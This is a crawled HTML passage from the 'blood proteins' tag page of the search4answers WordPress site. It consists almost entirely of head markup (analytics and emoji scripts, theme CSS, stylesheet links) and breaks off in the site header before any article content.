

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/blood-proteins/
body_size: 13493
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/concussions-could-soon-be-detected-by-blood-tests/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>blood proteins &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; blood proteins Tag Feed" href="https://search4answers.com/tag/blood-proteins/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-blood-proteins tag-5680 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
